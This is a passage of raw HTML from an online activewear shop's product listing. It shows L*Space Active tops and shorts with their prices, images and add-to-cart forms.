aria-label="L&#x2A;Space&#x20;Active&#x20;Peony&#x20;Sidelined&#x20;Short" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-peony-sidelined-short-lifestyle_2_.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-peony-sidelined-short-lifestyle_2_.jpg" alt="L*Space Active Peony Sidelined Short"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12201","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12201,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Peony&#x20;Sidelined&#x20;Short" aria-label="L&#x2A;Space&#x20;Active&#x20;Peony&#x20;Sidelined&#x20;Short" href="https://www.bflyactivewear.com/l-space-active-peony-sidelined-short"> L*Space Active Peony Sidelined Short </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-peony-sidelined-short#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12201" data-price-box="product-id-12201"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12201" data-price-amount="88" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$88.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ASIDSH22/PEO" action="https://www.bflyactivewear.com/l-space-active-peony-sidelined-short?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12201"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLXBlb255LXNpZGVsaW5lZC1zaG9ydD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-peony-go-for-it-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Peony&#x20;Go&#x20;For&#x20;It&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-peony-go-for-it-top-front.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-peony-go-for-it-top-front.jpg" alt="L*Space Peony Go For It Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12200","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12200,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Peony&#x20;Go&#x20;For&#x20;It&#x20;Top" aria-label="L&#x2A;Space&#x20;Peony&#x20;Go&#x20;For&#x20;It&#x20;Top" href="https://www.bflyactivewear.com/l-space-peony-go-for-it-top"> L*Space Peony Go For It Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-peony-go-for-it-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12200" data-price-box="product-id-12200"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12200" data-price-amount="88" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$88.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="AGFITP22/PEO" action="https://www.bflyactivewear.com/l-space-peony-go-for-it-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12200"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtcGVvbnktZ28tZm9yLWl0LXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-go-for-it-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Go&#x20;For&#x20;It&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-white-go-for-it-top-lifestyle.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-white-go-for-it-top-lifestyle.jpg" alt="L*Space Active Go For It Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12199","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12199,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Go&#x20;For&#x20;It&#x20;Top" aria-label="L&#x2A;Space&#x20;Active&#x20;Go&#x20;For&#x20;It&#x20;Top" href="https://www.bflyactivewear.com/l-space-active-go-for-it-top"> L*Space Active Go For It Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-go-for-it-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12199" data-price-box="product-id-12199"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12199" data-price-amount="88" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$88.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="AGFIT22/WHT" action="https://www.bflyactivewear.com/l-space-active-go-for-it-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12199"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLWdvLWZvci1pdC10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-bone-out-of-bounds-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Bone&#x20;Out&#x20;Of&#x20;Bounds&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-bone-out-of-bounds-front_1.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-bone-out-of-bounds-front_1.jpg" alt="L*Space Active Bone Out Of Bounds Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12198","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12198,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Bone&#x20;Out&#x20;Of&#x20;Bounds&#x20;Top" aria-label="L&#x2A;Space&#x20;Active&#x20;Bone&#x20;Out&#x20;Of&#x20;Bounds&#x20;Top" href="https://www.bflyactivewear.com/l-space-active-bone-out-of-bounds-top"> L*Space Active Bone Out Of Bounds Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-bone-out-of-bounds-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12198" data-price-box="product-id-12198"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12198" data-price-amount="79" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$79.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="AOOBP22/BNE" action="https://www.bflyactivewear.com/l-space-active-bone-out-of-bounds-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12198"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLWJvbmUtb3V0LW9mLWJvdW5kcy10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-bone-sidelined-short" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Bone&#x20;Sidelined&#x20;Short" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-bone-sidelined-short.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-bone-sidelined-short.jpg" alt="L*Space Active Bone Sidelined Short"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12197","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12197,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Bone&#x20;Sidelined&#x20;Short" aria-label="L&#x2A;Space&#x20;Active&#x20;Bone&#x20;Sidelined&#x20;Short" href="https://www.bflyactivewear.com/l-space-active-bone-sidelined-short"> L*Space Active Bone Sidelined Short </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-bone-sidelined-short#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12197" data-price-box="product-id-12197"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12197" data-price-amount="88" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$88.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ASIDSH22/BNT" action="https://www.bflyactivewear.com/l-space-active-bone-sidelined-short?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12197"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLWJvbmUtc2lkZWxpbmVkLXNob3J0P29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-block-party-aim-high-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Block&#x20;Party&#x20;Aim&#x20;High&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-block-party-aim-high-top-lifestyle.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-block-party-aim-high-top-lifestyle.jpg" alt="L*Space Active Block Party Aim High Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12196","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12196,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Block&#x20;Party&#x20;Aim&#x20;High&#x20;Top" aria-label="L&#x2A;Space&#x20;Active&#x20;Block&#x20;Party&#x20;Aim&#x20;High&#x20;Top" href="https://www.bflyactivewear.com/l-space-active-block-party-aim-high-top"> L*Space Active Block Party Aim High Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-block-party-aim-high-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12196" data-price-box="product-id-12196"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12196" data-price-amount="119" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$119.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="AAIHTP22P/BLP" action="https://www.bflyactivewear.com/l-space-active-block-party-aim-high-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12196"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLWJsb2NrLXBhcnR5LWFpbS1oaWdoLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-block-party-carter-bike-short" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Block&#x20;Party&#x20;Carter&#x20;Bike&#x20;Short" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-block-parter-carter-bike-short-lifestyle.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-block-parter-carter-bike-short-lifestyle.jpg" alt="L*Space Active Block Party Carter Bike Short"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/","data":{"product":"12195","uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":12195,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Active&#x20;Block&#x20;Party&#x20;Carter&#x20;Bike&#x20;Short" aria-label="L&#x2A;Space&#x20;Active&#x20;Block&#x20;Party&#x20;Carter&#x20;Bike&#x20;Short" href="https://www.bflyactivewear.com/l-space-active-block-party-carter-bike-short"> L*Space Active Block Party Carter Bike Short </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.bflyactivewear.com/l-space-active-block-party-carter-bike-short#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12195" data-price-box="product-id-12195"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12195" data-price-amount="99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$99.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ACARSH21P/BLP" action="https://www.bflyactivewear.com/l-space-active-block-party-carter-bike-short?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12195"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLWJsb2NrLXBhcnR5LWNhcnRlci1iaWtlLXNob3J0P29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="IJhGjD4NfakpP0CH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.bflyactivewear.com/l-space-active-block-party-do-the-twist-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Active&#x20;Block&#x20;Party&#x20;Do&#x20;The&#x20;Twist&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/catalog/product/cache/cbe7ab9ea187fe5f9ea34fb46bed1fe7/l/-/l-space-active-do-the-twist-top.webp"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" 